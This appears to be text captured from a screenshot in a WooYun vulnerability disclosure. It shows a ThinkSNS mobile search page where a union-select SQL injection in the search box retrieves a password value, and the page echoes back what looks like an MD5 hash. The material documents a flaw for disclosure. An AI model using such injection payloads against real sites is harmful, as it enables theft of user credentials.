 后退 前进 test.thinksns.com/index.php?app=wap&mod=Index&act=doSearch
ThinkSNS
我的首页 微博广场 刷新 退出
发微博 | 话题 | 搜索
输入关键字：
1' and 1=2 union sele
搜人 搜微博
包含关键字“1' and 1=2 union select 1,2,3,password,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20 fr
670b14728ad9902aecba32e22fa4f6bd
粉丝1人
发微博 | 话题 | 搜索
微博广场 我的首页 刷新 退出 回到顶部 访问普通版
www.wooyun.org